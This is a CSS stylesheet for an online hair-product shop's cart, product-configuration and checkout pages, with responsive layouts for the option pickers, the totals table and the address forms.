@media screen and (min-width: 481px) and (max-width: 690px) {
  .checkout-cart-configure .hair-size .intro .top .right p:first-child {
    display: block;
  }
}
@media screen and (max-width: 480px) {
  .checkout-cart-configure .hair-size .intro .top .left p {
    padding-left: 3px;
    margin-top: 10px;
    display: block;
  }
}
@media screen and (min-width: 463px) and (max-width: 690px) {
  .checkout-cart-configure .hair-color .bottom .textBox {
    width: calc(100% - 220px);
  }
  .checkout-cart-configure .hair-color .bottom .bigImgBox {
    width: 200px;
  }
}
@media screen and (max-width: 462px) {
  .checkout-cart-configure .hair-color .bottom .textBox {
    width: 46%;
  }
  .checkout-cart-configure .hair-color .bottom .bigImgBox {
    width: 48%;
  }
}
@media screen and (min-width: 531px) and (max-width: 767px) {
  .checkout-cart-index .cart.items {
    width: 100%;
  }
  .checkout-cart-index .cart.items td > .top .nameBox {
    display: -webkit-box;
    display: -moz-box;
    display: -ms-flexbox;
    display: -webkit-flex;
    display: flex;
    -webkit-box-align: center;
    -moz-align-items: center;
    -webkit-align-items: center;
    align-items: center;
    -moz-justify-content: space-between;
    -webkit-justify-content: space-between;
    justify-content: space-between;
  }
  .checkout-cart-index .cart.items td > .top .nameBox > .product-item-name {
    width: calc(100% - 140px);
  }
  .checkout-cart-index .cart.items td > .top .nameBox .price-qty {
    width: 130px;
    display: -webkit-box;
    display: -moz-box;
    display: -ms-flexbox;
    display: -webkit-flex;
    display: flex;
    -webkit-flex-direction: column;
    -ms-flex-direction: column;
    flex-direction: column;
    -moz-justify-content: space-between;
    -webkit-justify-content: space-between;
    justify-content: space-between;
  }
  .checkout-cart-index .cart.items td > .top .nameBox .price-qty .useCoupon {
    font-size: 15px;
    height: 24px;
    line-height: 24px;
    padding: 0 5px;
    margin-bottom: 6px;
  }
  .checkout-cart-index .cart.items td > .top .nameBox .price-qty .price-excluding-tax {
    font-size: 30px;
    text-align: right;
    line-height: 1;
    margin-bottom: 10px;
  }
  .checkout-cart-index .cart.items td > .top .nameBox .price-qty > .qty {
    display: -webkit-box;
    display: -moz-box;
    display: -ms-flexbox;
    display: -webkit-flex;
    display: flex;
    -moz-justify-content: flex-end;
    -webkit-justify-content: flex-end;
    justify-content: flex-end;
  }
  .checkout-cart-index .cart.items td > .top .nameBox .price-qty > .qty .sub,
  .checkout-cart-index .cart.items td > .top .nameBox .price-qty > .qty .add {
    width: 32px;
    height: 32px;
    line-height: 32px;
    text-align: center;
  }
  .checkout-cart-index .cart.items td > .top .nameBox .price-qty > .qty .qty {
    width: 40px;
    height: 32px;
    text-align: center;
    margin: 0 2px;
  }
}
@media screen and (max-width: 530px) {
  .checkout-cart-index .cart.items td > .top .nameBox > .product-item-name {
    width: 100%;
    margin-bottom: 10px;
  }
  .checkout-cart-index .cart.items td > .top .nameBox .price-qty:after {
    content: "";
    display: block;
    clear: both;
  }
  .checkout-cart-index .cart.items td > .top .nameBox .price-qty .useCoupon {
    font-size: 15px;
    height: 24px;
    line-height: 24px;
    padding: 0 5px;
    margin-bottom: 13px;
    display: inline-block;
  }
  .checkout-cart-index .cart.items td > .top .nameBox .price-qty .price-excluding-tax {
    font-size: 22px;
    font-weight: 600;
    width: calc(100% - 100px);
    line-height: 30px;
    text-align: center;
    float: right;
  }
  .checkout-cart-index .cart.items td > .top .nameBox .price-qty > .qty {
    width: 90px;
    float: left;
  }
  .checkout-cart-index .cart.items td > .top .nameBox .price-qty > .qty .sub,
  .checkout-cart-index .cart.items td > .top .nameBox .price-qty > .qty .add {
    width: 26px;
    height: 26px;
    line-height: 26px;
    text-align: center;
  }
  .checkout-cart-index .cart.items td > .top .nameBox .price-qty > .qty .qty {
    width: 30px;
    height: 26px;
    text-align: center;
    margin: 0 2px;
  }
}
@media screen and (min-width: 747px) and (max-width: 767px) {
  .hairCut .content .bottom .price {
    margin-top: 8px;
  }
}
@media screen and (max-width: 746px) {
  .hairCut .content .bottom .price {
    margin-top: 0;
  }
}
@media screen and (max-width: 485px) {
  .checkout-cart-index .block.block-wishlist .block-content .productReviewsBox span.label {
    display: none;
  }
}
@media screen and (min-width: 768px) {
  .checkout-cart-index .page-title-wrapper {
    border: 0;
  }
  .checkout-cart-index .page-title-wrapper .page-title {
    font-size: 30px;
    padding-top: 20px;
    margin-bottom: 3px;
  }
  .checkout-cart-index .page-title-wrapper .short-des {
    font-size: 17px;
    line-height: 1.3;
    border-bottom: 1px solid #CED9D5;
    padding-bottom: 10px;
    margin-top: 12px;
  }
  .checkout-cart-index .cart-empty {
    font-size: 22px;
    min-height: 370px;
    padding: 50px 3px;
  }
  .checkout-cart-index .cart.items {
    width: 100%;
  }
  .checkout-cart-index .cart.items td {
    padding: 20px 0 30px;
  }
  .checkout-cart-index .cart.items td > .top .product-item-photo {
    width: 150px;
  }
  .checkout-cart-index .cart.items td > .top .nameBox {
    width: calc(100% - 150px);
    padding-left: 20px;
    display: -webkit-box;
    display: -moz-box;
    display: -ms-flexbox;
    display: -webkit-flex;
    display: flex;
    -webkit-box-align: center;
    -moz-align-items: center;
    -webkit-align-items: center;
    align-items: center;
    -moz-justify-content: space-between;
    -webkit-justify-content: space-between;
    justify-content: space-between;
  }
  .checkout-cart-index .cart.items td > .top .nameBox:after {
    display: none;
  }
  .checkout-cart-index .cart.items td > .top .nameBox > .product-item-name {
    font-size: 18px;
    width: 50%;
  }
  .checkout-cart-index .cart.items td > .top .nameBox .price-qty {
    font-size: 18px;
    width: 48%;
    -moz-justify-content: space-between;
    -webkit-justify-content: space-between;
    justify-content: space-between;
    display: -webkit-box;
    display: -moz-box;
    display: -ms-flexbox;
    display: -webkit-flex;
    display: flex;
    -webkit-flex-direction: row-reverse;
    -ms-flex-direction: row-reverse;
    flex-direction: row-reverse;
  }
  .checkout-cart-index .cart.items td > .top .nameBox .price-qty .useCoupon {
    font-size: 16px;
    height: 26px;
    line-height: 24px;
    padding: 0 5px;
    margin-bottom: 6px;
  }
  .checkout-cart-index .cart.items td > .top .nameBox .price-qty .price-excluding-tax {
    font-size: 30px;
    text-align: right;
    line-height: 1;
    margin-bottom: 10px;
    display: block;
  }
  .checkout-cart-index .cart.items td > .top .nameBox .price-qty > .qty {
    display: -webkit-box;
    display: -moz-box;
    display: -ms-flexbox;
    display: -webkit-flex;
    display: flex;
    -moz-justify-content: flex-end;
    -webkit-justify-content: flex-end;
    justify-content: flex-end;
  }
  .checkout-cart-index .cart.items td > .top .nameBox .price-qty > .qty .sub,
  .checkout-cart-index .cart.items td > .top .nameBox .price-qty > .qty .add {
    width: 32px;
    height: 32px;
    line-height: 32px;
    text-align: center;
  }
  .checkout-cart-index .cart.items td > .top .nameBox .price-qty > .qty .qty {
    width: 40px;
    height: 32px;
    text-align: center;
    margin: 0 2px;
  }
  .checkout-cart-index .cart.items td .customer-options {
    padding-left: 170px;
  }
  .checkout-cart-index .cart.items td .customer-options .optionItem {
    font-size: 18px;
    line-height: 26px;
  }
  .checkout-cart-index .cart.items td .customer-options .optionItem:not(:last-child) {
    margin-bottom: 10px;
  }
  .checkout-cart-index .cart.items td .customer-options .optionItem .option {
    width: 50%;
  }
  .checkout-cart-index .cart.items td .customer-options .optionItem .option .value.noSelected {
    color: #FE0000;
  }
  .checkout-cart-index .cart.items td .customer-options .optionItem .edit {
    width: 23%;
    padding-left: 40px;
  }
  .checkout-cart-index .cart.items td .customer-options .optionItem .edit span.text {
    margin-right: 2px;
  }
  .checkout-cart-index .cart.items td .customer-options .optionItem .edit span.icon:after {
    width: 24px;
    height: 25px;
  }
  .checkout-cart-index .cart.items td .customer-options .optionItem .edit span.icon:after.text {
    height: 20px;
  }
  .checkout-cart-index .cart.items td .customer-options .optionItem .option-price {
    font-size: 18px;
    width: 25%;
  }
  .checkout-cart-index .cart.items td .actions {
    font-size: 20px;
    padding-left: 170px;
    margin-top: 16px;
  }
  .checkout-cart-index .cart.items td .actions .moveWishlist {
    margin-right: 16px;
    cursor: pointer;
  }
  .checkout-cart-index .cart.items td .actions .moveWishlist a {
    border-bottom: 1px solid #A3A3A3;
  }
  .checkout-cart-index .cart.items td .actions .remove {
    width: 80px;
    cursor: pointer;
  }
  .checkout-cart-index .cart.items td .actions .remove .action-delete {
    border-bottom: 1px solid #A3A3A3;
  }
  .checkout-cart-index .cart.items td .actions .placeholder {
    width: 80px;
  }
  .checkout-cart-index .editAttrBox .container {
    padding: 60px 0 40px;
  }
  .checkout-cart-index .editAttrBox .quit {
    font-size: 28px;
    top: 10px;
    right: 3px;
  }
  .checkout-cart-index .hairCut {
    padding-top: 30px;
  }
  .checkout-cart-index .hairCut .title {
    font-size: 20px;
    margin-bottom: 6px;
    position: relative;
  }
  .checkout-cart-index .hairCut .title > span {
    font-weight: 600;
  }
  .checkout-cart-index .hairCut .content {
    font-size: 17px;
  }
  .checkout-cart-index .hairCut .content .top {
    position: relative;
  }
  .checkout-cart-index .hairCut .content .top .text {
    float: left;
  }
  .checkout-cart-index .hairCut .content .top .chooseBtn {
    line-height: 20px;
    margin-left: 90px;
    float: left;
    display: block;
  }
  .checkout-cart-index .hairCut .content .top .chooseBtn span {
    margin-right: 1px;
  }
  .checkout-cart-index .hairCut .content .top .chooseBtn:after {
    width: 19px;
    height: 20px;
    vertical-align: middle;
  }
  .checkout-cart-index .hairCut .content .bottom .text {
    float: left;
  }
  .checkout-cart-index .hairCut .content .bottom .price {
    font-size: 22px;
    line-height: 1;
    float: right;
  }
  .checkout-cart-index .coupon-price-box {
    padding: 50px 0;
  }
  .checkout-cart-index .coupon-price-box:after {
    content: "";
    display: block;
    clear: both;
  }
  .checkout-cart-index .coupon-price-box .note-box {
    width: 49%;
    min-height: 200px;
    padding-top: 46px;
    float: left;
  }
  .checkout-cart-index .coupon-price-box .note-box .title {
    font-size: 18px;
    margin-bottom: 6px;
  }
  .checkout-cart-index .coupon-price-box .note-box textarea {
    height: 120px;
    padding: 10px 3%;
  }
  .checkout-cart-index .coupon-price-box .coupon-box {
    width: 43%;
    float: right;
  }
  .checkout-cart-index .coupon-price-box .price-box {
    width: 100%;
    float: left;
  }
  .checkout-cart-index .coupon-price-box #block-discount .fieldset > .field {
    width: 54%;
    min-width: calc(100% - 160px);
  }
  .checkout-cart-index .coupon-price-box #block-discount .fieldset > .field input {
    height: 36px;
    padding: 0 10px;
  }
  .checkout-cart-index .coupon-price-box #block-discount .fieldset .actions-toolbar {
    width: 46%;
    max-width: 160px;
  }
  .checkout-cart-index .coupon-price-box #block-discount .fieldset .actions-toolbar button {
    height: 36px;
  }
  .checkout-cart-index .coupon-price-box .price-box #cart-totals {
    padding-top: 50px;
    position: relative;
  }
  .checkout-cart-index .coupon-price-box .price-box #cart-totals .totals.sub,
  .checkout-cart-index .coupon-price-box .price-box #cart-totals tr.totals:not(.sub):not(.grand),
  .checkout-cart-index .coupon-price-box .price-box #cart-totals tr.totals-tax {
    position: absolute;
    right: 0;
  }
  .checkout-cart-index .coupon-price-box .price-box #cart-totals .totals.sub {
    font-size: 26px;
    line-height: 40px;
    top: -115px;
  }
  .checkout-cart-index .coupon-price-box .price-box #cart-totals .totals.sub th {
    margin-right: 10px;
  }
  .checkout-cart-index .coupon-price-box .price-box #cart-totals tr.totals:not(.sub):not(.grand),
  .checkout-cart-index .coupon-price-box .price-box #cart-totals tr.totals-tax {
    font-size: 18px;
    line-height: 30px;
  }
  .checkout-cart-index .coupon-price-box .price-box #cart-totals tr.totals:not(.sub):not(.grand) > th,
  .checkout-cart-index .coupon-price-box .price-box #cart-totals tr.totals-tax > th {
    margin-right: 10px;
  }
  .checkout-cart-index .coupon-price-box .price-box #cart-totals tr.totals:not(.sub):not(.grand) > td,
  .checkout-cart-index .coupon-price-box .price-box #cart-totals tr.totals-tax > td {
    min-width: 95px;
  }
  .checkout-cart-index .coupon-price-box .price-box #cart-totals tr.totals.hair_service {
    top: -75px;
  }
  .checkout-cart-index .coupon-price-box .price-box #cart-totals tr.totals.discount {
    top: -45px;
  }
  .checkout-cart-index .coupon-price-box .price-box #cart-totals tr.totals.shipping {
    top: -15px;
  }
  .checkout-cart-index .coupon-price-box .price-box #cart-totals tr.grand.totals {
    border-top: 1px solid #2B2B2B;
    padding-top: 15px;
    position: relative;
  }
  .checkout-cart-index .coupon-price-box .price-box #cart-totals tr.grand.totals th {
    font-size: 20px;
  }
  .checkout-cart-index .coupon-price-box .price-box #cart-totals tr.grand.totals th:after {
    font-weight: 500;
  }
  .checkout-cart-index .coupon-price-box .price-box #cart-totals tr.grand.totals td span.price {
    font-size: 32px;
    padding: 10px 0;
    display: inline-block;
  }
  .checkout-cart-index .coupon-price-box .price-box #cart-totals tr.grand.totals td span.price:before {
    content: "Grand Total";
    margin-right: 3px;
    display: inline-block;
  }
  .checkout-cart-index .coupon-price-box .price-box #cart-totals tr.grand.totals td .helpful {
    color: #000;
    max-width: calc(100% - 380px);
    text-align: left;
    position: absolute;
    top: 15px;
    left: 0;
    display: block;
  }
  .checkout-cart-index .coupon-price-box .price-box #cart-totals tr.grand.totals td .helpful .title {
    font-size: 22px;
  }
  .checkout-cart-index .coupon-price-box .price-box #cart-totals tr.grand.totals td .helpful li.item {
    font-size: 16px;
    display: inline-block;
  }
  .checkout-cart-index .coupon-price-box .price-box #cart-totals tr.grand.totals td .helpful li.item .item {
    margin-right: 3px;
  }
  .checkout-cart-index .coupon-price-box .price-box #cart-totals tr.grand.totals td .helpful li.item:first-child {
    margin-right: 10px;
  }
  .checkout-cart-index .coupon-price-box .price-box .checkout-methods-items li.item {
    text-align: right;
  }
  .checkout-cart-index .coupon-price-box .price-box .checkout-methods-items li.item > button {
    font-size: 24px;
    text-transform: uppercase;
    width: 40%;
    max-width: 350px;
    min-width: 160px;
    height: 50px;
    line-height: 52px;
    margin-top: 6px;
  }
  .checkout-cart-index .coupon-price-box .price-box .checkout-methods-items li.item > button:after {
    content: "Check Out !";
    display: inline-block;
  }
  .checkout-cart-index .coupon-price-box .price-box .checkout-methods-items li.item > button span {
    display: none;
  }
  .checkout-cart-index .coupon-price-box .price-box .checkout-methods-items li.item > a {
    display: none;
  }
  .checkout-cart-index .acceptBox {
    padding: 30px 0 50px;
  }
  .checkout-cart-index .acceptBox .title {
    font-size: 32px;
    margin-bottom: 10px;
  }
  .checkout-cart-index .acceptBox .imgItem img {
    margin: auto;
  }
  .checkout-cart-index .block-wishlist {
    padding: 20px 0 30px;
  }
  .checkout-cart-index .block-wishlist .block-title {
    font-size: 22px;
    margin-bottom: 10px;
  }
  .checkout-cart-index .block-wishlist li.product-item {
    width: 22.95%;
    margin-bottom: 3%;
    float: left;
  }
  .checkout-cart-index .block-wishlist li.product-item:not(:nth-child(4n)) {
    margin-right: 4%;
  }
  .checkout-cart-index .block-wishlist li.product-item .product-item-photo {
    margin-bottom: 10px;
  }
  .checkout-cart-index .block-wishlist li.product-item .product-item-name {
    height: 60px;
    line-height: 20px;
    text-overflow: ellipsis;
    display: -webkit-box;
    overflow: hidden;
    -webkit-box-orient: vertical;
    -webkit-line-clamp: 2;
  }
  .checkout-cart-index .block-wishlist li.product-item .price-box {
    font-size: 28px;
    margin: 6px 0 3px;
  }
  .checkout-cart-index .block-wishlist li.product-item .actions-primary {
    font-size: 16px;
  }
  .checkout-cart-index .block-wishlist .actions-toolbar {
    font-size: 24px;
    margin-top: 10px;
  }
}
@media screen and (min-width: 691px) {
  .checkout-cart-configure .product-options-wrapper > .fieldset > .field {
    margin-bottom: 20px;
  }
  .checkout-cart-configure .product-options-wrapper > .fieldset > .field > .label {
    font-size: 18px;
    width: 150px;
    line-height: 40px;
    padding: 0 20px 0 30px;
    white-space: nowrap;
    text-overflow: ellipsis;
    overflow: hidden;
  }
  .checkout-cart-configure .product-options-wrapper > .fieldset .point {
    font-size: 18px;
    width: calc(100% - 150px);
    height: 40px;
    line-height: 40px;
    padding: 0 35px 0 30px;
  }
  .checkout-cart-configure .product-options-wrapper > .fieldset .point:after {
    font-size: 25px !important;
    right: 8px !important;
  }
  .checkout-cart-configure .product-options-wrapper > .fieldset .hair-color > .control .options-list {
    font-size: 0;
    max-width: 800px;
    padding: 20px 0 0;
  }
  .checkout-cart-configure .product-options-wrapper > .fieldset .hair-color > .control .options-list > .field {
    width: 78px;
    margin-right: 2px;
    margin-bottom: 2px;
    display: inline-table;
  }
  .checkout-cart-configure .product-options-wrapper > .fieldset .hair-color > .control .options-list > .field label {
    padding-top: 100%;
  }
  .checkout-cart-configure .product-options-wrapper > .fieldset .hair-color .container {
    display: -webkit-box;
    display: -moz-box;
    display: -ms-flexbox;
    display: -webkit-flex;
    display: flex;
    -webkit-box-align: center;
    -moz-align-items: center;
    -webkit-align-items: center;
    align-items: center;
    -moz-justify-content: space-between;
    -webkit-justify-content: space-between;
    justify-content: space-between;
  }
  .checkout-cart-configure .product-options-wrapper > .fieldset .hair-color .top,
  .checkout-cart-configure .product-options-wrapper > .fieldset .hair-color .bottom {
    padding-bottom: 30px;
  }
  .checkout-cart-configure .product-options-wrapper > .fieldset .hair-color .top {
    width: calc(100% - 300px);
  }
  .checkout-cart-configure .product-options-wrapper > .fieldset .hair-color .top .textBox {
    max-width: 800px;
    padding: 10px;
    margin-top: 20px;
    display: block;
  }
  .checkout-cart-configure .product-options-wrapper > .fieldset .hair-color .bottom {
    width: 280px;
    padding-top: 20px;
  }
  .checkout-cart-configure .product-options-wrapper > .fieldset .hair-density .intro {
    padding: 30px 0;
  }
  .checkout-cart-configure .product-options-wrapper > .fieldset .hair-size .intro {
    font-size: 17px;
    line-height: 1.4;
    padding: 20px 0;
    -moz-justify-content: space-between;
    -webkit-justify-content: space-between;
    justify-content: space-between;
  }
  .checkout-cart-configure .product-options-wrapper > .fieldset .hair-size .intro span {
    color: #10396f;
  }
  .checkout-cart-configure .product-options-wrapper > .fieldset .hair-size .intro .top {
    width: 48%;
  }
  .checkout-cart-configure .product-options-wrapper > .fieldset .hair-size .intro .top .left {
    width: 43%;
  }
  .checkout-cart-configure .product-options-wrapper > .fieldset .hair-size .intro .top .left p {
    padding-left: 3px;
    margin-top: 10px;
    display: block;
  }
  .checkout-cart-configure .product-options-wrapper > .fieldset .hair-size .intro .top .right {
    width: 51%;
  }
  .checkout-cart-configure .product-options-wrapper > .fieldset .hair-size .intro .top .right p:not(:last-child) {
    margin-bottom: 15px;
  }
  .checkout-cart-configure .product-options-wrapper > .fieldset .hair-size .intro .top .right p:last-child {
    display: block;
  }
  .checkout-cart-configure .product-options-wrapper > .fieldset .hair-size .intro .bottom {
    width: 49%;
  }
  .checkout-cart-configure .product-options-wrapper > .fieldset .hair-size .intro .bottom .text p {
    display: block;
  }
  .checkout-cart-configure .product-options-wrapper > .fieldset .hair-size .intro .bottom .text p:first-child {
    margin-bottom: 10px;
  }
  .checkout-cart-configure .product-options-wrapper > .fieldset .hair-cut .control .inputBox {
    font-size: 18px;
    padding: 20px 0;
  }
  .checkout-cart-configure .product-options-wrapper > .fieldset .hair-cut .control .inputBox > .item:not(:last-child) {
    margin-bottom: 6px;
  }
  .checkout-cart-configure .product-options-wrapper > .fieldset .hair-cut .control .inputBox > .item label {
    color: #000;
    line-height: 30px;
    padding-left: 30px;
    position: relative;
    display: block;
  }
  .checkout-cart-configure .product-options-wrapper > .fieldset .hair-cut .control .inputBox > .item label:before {
    width: 18px;
    height: 18px;
    left: 5px;
    top: 5px;
  }
  .checkout-cart-configure .product-options-wrapper > .fieldset .hair-cut .control .inputBox > .item label:after {
    width: 16px;
    height: 16px;
    left: 6px;
    top: 5px;
  }
  .checkout-cart-configure .product-options-wrapper > .fieldset .hair-cut .control .inputBox .hairStyleBox {
    padding: 15px 20px;
  }
  .checkout-cart-configure .product-options-wrapper > .fieldset .hair-cut .control .inputBox .hairStyleBox .styleList .title {
    font-size: 15px;
    padding: 3px 0 2px;
  }
  .checkout-cart-configure .product-options-wrapper > .fieldset .hair-cut .control .inputBox .hairStyleBox p {
    margin-top: 6px;
  }
  .checkout-cart-configure .product-options-wrapper > .fieldset .attrList {
    padding: 20px 0 0;
  }
  .checkout-cart-configure .product-options-wrapper > .fieldset .attrList .item {
    font-size: 18px;
    min-width: 135px;
    line-height: 40px;
    padding: 0 6px;
    margin: 0 10px 10px 0;
  }
  .checkout-cart-configure .box-tocart #product-updatecart-button {
    font-size: 20px;
    line-height: 40px;
    padding: 0 20px;
    margin: 30px 0 20px;
  }
}
@media screen and (min-width: 901px) {
  .checkout-cart-configure .hair-cut .styleList .item {
    width: calc((100% - 21px) / 8);
    margin-bottom: 3px;
  }
  .checkout-cart-configure .hair-cut .styleList .item:not(:nth-child(8n)) {
    margin-right: 3px;
  }
}
@media screen and (min-width: 691px) and (max-width: 900px) {
  .checkout-cart-configure .hair-cut .styleList .item {
    width: calc((100% - 15px) / 6);
    margin-bottom: 3px;
  }
  .checkout-cart-configure .hair-cut .styleList .item:not(:nth-child(6n)) {
    margin-right: 3px;
  }
}
@media screen and (min-width: 1001px) {
  .checkout-cart-configure .hair-size .bottom {
    -moz-justify-content: space-between;
    -webkit-justify-content: space-between;
    justify-content: space-between;
  }
  .checkout-cart-configure .hair-size .bottom .imgBox {
    width: 58%;
  }
  .checkout-cart-configure .hair-size .bottom .text {
    width: 38%;
  }
}
@media screen and (min-width: 691px) and (max-width: 1000px) {
  .checkout-cart-configure .hair-size .bottom {
    display: -webkit-box;
    display: -moz-box;
    display: -ms-flexbox;
    display: -webkit-flex;
    display: flex;
    -webkit-flex-direction: column;
    -ms-flex-direction: column;
    flex-direction: column;
  }
  .checkout-cart-configure .hair-size .bottom .text {
    margin-top: 15px;
  }
}
@media screen and (min-width: 1300px) {
  .checkout-cart-index #maincontent .columns {
    padding: 0;
  }
}
@media screen and (min-width: 1200px) and (max-width: 1299px) {
  .checkout-cart-index .page-title-wrapper,
  .checkout-cart-index #maincontent .columns {
    padding: 0 5%;
  }
}
@media screen and (min-width: 768px) {
  .checkout-cart-index .page-title-wrapper,
  .checkout-cart-index #maincontent .columns {
    max-width: 1200px;
    margin: auto;
  }
}
@media screen and (max-width: 1199px) and (min-width: 768px) {
  .checkout-cart-index .page-title-wrapper,
  .checkout-cart-index .column.main {
    padding: 0 5%;
  }
}
@media screen and (min-width: 768px) and (max-width: 1019px) {
  .checkout-cart-index .block.block-wishlist .block-content .productReviewsBox span.label {
    display: none;
  }
}
.checkout-index-index #footerMenu,
.checkout-index-index .pageBtnBox,
.checkout-index-index .authentication-wrapper,
.checkout-index-index .page-title-wrapper {
  display: none;
}
.checkout-index-index .opc-progress-bar li {
  display: inline-block;
}
.checkout-index-index .opc-progress-bar li > span:before {
  display: inline-block;
}
.checkout-index-index .opc-progress-bar li > span span {
  display: none;
}
.checkout-index-index .opc-progress-bar li._active > span {
  color: #10396f;
}
.checkout-index-index .opc-progress-bar li._complete {
  cursor: pointer;
}
.checkout-index-index .opc-progress-bar li:nth-child(2)._active:after {
  display: none;
}
.checkout-index-index .opc-progress-bar li:nth-child(2)._complete + li {
  display: inline-block;
}
.checkout-index-index .opc-progress-bar li:nth-child(2) > span:before {
  content: "Information";
}
.checkout-index-index .opc-progress-bar li:nth-child(3) {
  display: none;
}
.checkout-index-index .opc-progress-bar li:nth-child(3) > span:before {
  content: "Payment";
}
.checkout-index-index .opc-progress-bar li:not(:last-child):after {
  content: " > ";
}
.checkout-index-index #opc-sidebar {
  background: #F3F3F3;
}
.checkout-index-index #opc-sidebar > div > span.title {
  color: #000;
  font-family: 'proxima_novalight' !important;
  text-transform: uppercase;
  display: block;
}
.checkout-index-index #opc-sidebar div.minicart-items {
  display: block !important;
}
.checkout-index-index #opc-sidebar li.product-item.more {
  display: none;
}
.checkout-index-index #opc-sidebar li.product-item > .product {
  display: -webkit-box;
  display: -moz-box;
  display: -ms-flexbox;
  display: -webkit-flex;
  display: flex;
  position: relative;
}
.checkout-index-index #opc-sidebar li.product-item > .product .product-image-container {
  width: 75px;
}
.checkout-index-index #opc-sidebar li.product-item > .product .product-item-details {
  color: #000;
  width: calc(100% - 75px);
}
.checkout-index-index #opc-sidebar .details-qty {
  color: #fff;
  font-size: 12px;
  width: 19px;
  height: 19px;
  line-height: 20px;
  text-align: center;
  background: rgba(21, 61, 133, 0.8);
  border-radius: 50%;
  position: absolute;
  left: calc(5% + 60px);
  top: 76px;
}
.checkout-index-index #opc-sidebar div.title,
.checkout-index-index #opc-sidebar .details-qty .label,
.checkout-index-index #opc-sidebar .product.options {
  display: none;
}
.checkout-index-index #opc-sidebar .table-totals {
  display: block;
}
.checkout-index-index #opc-sidebar .table-totals caption {
  display: none;
}
.checkout-index-index #opc-sidebar .table-totals tbody {
  display: block;
}
.checkout-index-index #opc-sidebar .table-totals tr {
  color: #000;
  position: relative;
  display: block;
}
.checkout-index-index #opc-sidebar .table-totals tr th {
  font-weight: 500;
  position: absolute;
  left: 5%;
  bottom: 0;
}
.checkout-index-index #opc-sidebar .table-totals tr td {
  text-align: right;
  display: block;
}
.checkout-index-index #opc-sidebar .table-totals tr:nth-child(1) td,
.checkout-index-index #opc-sidebar .table-totals tr.grand td {
  border-top: 1px solid #10396f;
}
.checkout-index-index #opc-sidebar .table-totals tr.grand {
  color: #365885;
  text-transform: uppercase;
}
.checkout-index-index #opc-sidebar .table-totals tr.grand th strong {
  display: none;
}
.checkout-index-index #opc-sidebar .table-totals tr.grand th:after {
  content: "Total";
  font-weight: 600;
}
.checkout-index-index #opc-sidebar .items-in-cart.haveMore + .table-totals tr:not(.grand) {
  display: none;
}
.checkout-index-index #opc-sidebar .showMore {
  color: #10396f;
  margin-top: 15px;
}
.checkout-index-index #opc-sidebar .showMore .container {
  display: inline-block;
}
.checkout-index-index #opc-sidebar .showMore span.icon {
  width: 14px;
  height: 13px;
  background-size: cover;
  vertical-align: text-top;
  margin: 1px 2px 0;
  display: inline-block;
}
.checkout-index-index #opc-sidebar .showMore span.icon.left {
  background-image: url(../images/icon/arrow-blue-left.png);
}
.checkout-index-index #opc-sidebar .showMore span.icon.right {
  background-image: url(../images/icon/arrow-blue.png);
}
.checkout-index-index #opc-sidebar .showMore span.text {
  font-size: 20px;
  line-height: 26px;
  margin: 0 5px;
}
.checkout-index-index .opc-wrapper .step-title {
  color: #fff;
  background: #557399;
}
.checkout-index-index #customer-email-fieldset > .field,
.checkout-index-index #shipping-new-address-form div.field,
.checkout-index-index .billing-address-form div.field {
  color: #000;
  border: 1px solid #10396f;
  border-radius: 2px;
  position: relative;
}
.checkout-index-index #customer-email-fieldset > .field.isActive,
.checkout-index-index #shipping-new-address-form div.field.isActive,
.checkout-index-index .billing-address-form div.field.isActive {
  color: #103970;
}
.checkout-index-index #customer-email-fieldset > .field label,
.checkout-index-index #shipping-new-address-form div.field label,
.checkout-index-index .billing-address-form div.field label {
  width: 100%;
  display: block;
}
.checkout-index-index #customer-email-fieldset > .field input.input-text,
.checkout-index-index #shipping-new-address-form div.field input.input-text,
.checkout-index-index .billing-address-form div.field input.input-text {
  width: 100%;
  background: #ddd;
  border: 0;
}
.checkout-index-index #customer-email-fieldset > .field select,
.checkout-index-index #shipping-new-address-form div.field select,
.checkout-index-index .billing-address-form div.field select {
  font-size: 16px;
  width: 100%;
  height: 50px;
  border: 0;
  padding: 22px 33px 0 2%;
}
.checkout-index-index #customer-email-fieldset > .field .control,
.checkout-index-index #shipping-new-address-form div.field .control,
.checkout-index-index .billing-address-form div.field .control {
  height: 0;
  overflow: hidden;
}
.checkout-index-index #customer-email-fieldset > .field div.mage-error,
.checkout-index-index #shipping-new-address-form div.field div.mage-error,
.checkout-index-index .billing-address-form div.field div.mage-error,
.checkout-index-index #customer-email-fieldset > .field div.field-error,
.checkout-index-index #shipping-new-address-form div.field div.field-error,
.checkout-index-index .billing-address-form div.field div.field-error {
  position: absolute;
  top: 0;
  z-index: -1;
}
.checkout-index-index #customer-email-fieldset > .field.choice,
.checkout-index-index #shipping-new-address-form div.field.choice,
.checkout-index-index .billing-address-form div.field.choice {
  border: 0;
  margin-bottom: 0;
}
.checkout-index-index #customer-email-fieldset > .field.choice input,
.checkout-index-index #shipping-new-address-form div.field.choice input,
.checkout-index-index .billing-address-form div.field.choice input {
  vertical-align: text-top;
  margin-top: -6px;
}
.checkout-index-index #customer-email-fieldset > .field.choice label,
.checkout-index-index #shipping-new-address-form div.field.choice label,
.checkout-index-index .billing-address-form div.field.choice label {
  width: auto;
  line-height: 36px;
  display: inline-block;
}
.checkout-index-index #customer-email-fieldset > .field[name='shippingAddress.postcode'] .message.warning,
.checkout-index-index #shipping-new-address-form div.field[name='shippingAddress.postcode'] .message.warning,
.checkout-index-index .billing-address-form div.field[name='shippingAddress.postcode'] .message.warning {
  display: none;
}
.checkout-index-index #checkout-step-payment #customer-email-fieldset > .field label {
  font-size: 16px;
  line-height: 32px;
}
.checkout-index-index #checkout-step-payment #customer-email-fieldset > .field label span:after {
  height: 26px;
  line-height: 44px;
}
.checkout-index-index #checkout-step-payment #customer-email-fieldset > .field .control {
  height: auto;
}
.checkout-index-index #checkout-step-payment #customer-email-fieldset > .field .control input {
  font-size: 18px;
  height: 36px;
  padding: 0 3%;
}
.checkout-index-index #checkout-step-payment #customer-email-fieldset > .field .control .field-tooltip.toggle {
  display: none;
}
.checkout-index-index #checkout-step-payment #customer-email-fieldset > .field .control .note {
  padding: 5px 3%;
  display: block;
}
.checkout-index-index #customer-email-fieldset > .fieldset .field label {
  display: block;
}
.checkout-index-index #customer-email-fieldset > .fieldset .field input {
  width: 100%;
  border: 1px solid #10396f;
  border-radius: 2px;
}
.checkout-index-index #customer-email-fieldset > .fieldset .field .note {
  line-height: 1.3;
  display: block;
}
.checkout-index-index #customer-email-fieldset > .fieldset .actions-toolbar:after {
  content: "";
  display: block;
  clear: both;
}
.checkout-index-index #customer-email-fieldset > .fieldset .actions-toolbar .primary {
  float: left;
}
